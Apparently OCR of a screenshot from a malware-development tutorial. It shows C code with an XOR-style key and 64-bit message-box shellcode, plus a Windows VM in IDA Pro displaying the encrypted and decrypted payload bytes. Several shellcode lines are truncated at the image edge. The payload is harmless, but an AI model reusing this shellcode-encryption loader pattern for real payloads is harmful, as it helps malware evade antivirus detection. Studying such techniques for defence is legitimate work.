 53
54 int main() {
55 // unsigned char key[] = "\x1f\x2e\x3d\x4c\x5b\x6a\x79\x88\x97\xa6\xb5\xc4\xd3\xe2\xf1\x00";
56 unsigned char key[] = "\x6d\x65\x6f\x77\x6d\x65\x6f\x77\x6d\x65\x6f\x77\x6d\x65\x6f\x77";
57 unsigned char my_payload[] =
58 // 64-bit meow-meow messagebox
59 "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
60 "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
61 "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3
62 "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x4
63 "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x4
64 "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8
65 "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x8
66 "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8
67 "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x3
68 "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc
69 "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x0
70 "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd
71 "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd
72 "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x5
73 "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xf
74 "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xf
75 "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x0
76 "\x4c\x8d\x85\x25\x01\x00\x00\x48\x31\xc9\x4
77 "\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xb
78 "\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0
79 "\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x4
80 "\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x2
81 "\x2e\x2e\x5e\x3d\x00";
82
83 int len = sizeof(my_payload);
84 int pad_len = (len + 8 - (len % 8)) & 0xFFF8;
85
86 unsigned char padded[pad_len];
87 memset(padded, 0x90, pad_len); // pad the shellcode with 0x90
NORMAL hack.c
win10-malw (IDA pro 7.7) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
You have the Auto capture keyboard option turned on. This will cause the Virtual Machine to
\xec\xdd\x89\x89\x80\x36\xc1\x2a\x73\xc7\x67\x04\x7a\x82\x25\x62
\x4b\x87\x85\x89\xd0\xf4\x00\x2a\xcd\xf6\xbf\x59\xeb\x0a\x7b\x86
\x91\x2a\x13\x11\x31\xc4\xe0\x34\x6f\x20\xa0\x07\x65\x01\x82\x5b
\x64\xc9\x21\x26\xda\xf0\xc1\xff\x10\x13\x6d\x70\x66\xa4\x42\x1e
\xd2\xc7\xac\x85\xc8\xfc\x75\xaa\xff\x9f\xcb\x1c\x79\x8d\x8f\xd3
\xf2\xf9\x0b\x32\xa8\x94\xb4\x1e\x2b\x9c\xcd\x31\x97\x94\x67\x17
\x27\x34\x72\x4f\xa6\x4b\x6b\x96\x54\x66\x00\xcf\x1e\x49\x1c\x5e
\xe7\xf9\x8b\x5d\x1a\x60\x11\x12\xf7\xde\xea\x9a\x15\xc1\x25\x90
\x30\x85\x28\xe1\xa6\x08\xac\x1d\x3d\x13\x3f\x7a
=^..^=
Meow-meow!
OK
decrypted:
\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41\x51\x41\x50\x52\x51\x56\x48\x31
\xd2\x65\x48\x8b\x52\x60\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72\x50\x3e
\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d
\x41\x01\xc1\xe2\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48\x01\xd0\x3e\x8b
\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40
\x20\x49\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01\xd6\x4d\x31\xc9\x48\x31
\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1
\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41\x8b\x0c\x48\x3e\x44\x8b\x40\x1c
\x49\x01\xd0\x3e\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59
\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff
\xff\x5d\x49\xc7\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\x1a\x01\x00\x00\x3e\x4c\x8d\x85\x25
\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83\x56\x07\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6
\x95\xbd\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72
\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x4d\x65\x6f\x77\x2d\x6d\x65\x6f\x77\x21\x00\x3d\x5e
\x2e\x2e\x5e\x3d\x00\x00\x90\x90\x90\x90\x90\x90
9:09 AM
2/21/2023
Right Ctrl